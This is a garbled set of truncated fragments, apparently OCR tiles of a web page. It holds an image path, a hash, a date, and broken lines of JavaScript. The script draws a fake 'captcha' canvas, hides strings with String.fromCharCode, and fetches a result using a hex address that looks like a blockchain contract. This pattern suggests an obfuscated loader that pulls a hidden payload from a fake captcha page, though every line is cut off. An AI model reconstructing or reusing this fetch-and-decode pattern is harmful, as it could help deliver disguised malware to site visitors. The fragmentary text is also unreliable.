
Hash:
a2a6954e25dfaffef3357e
2026-05-27
Last Updated:
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fet
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subst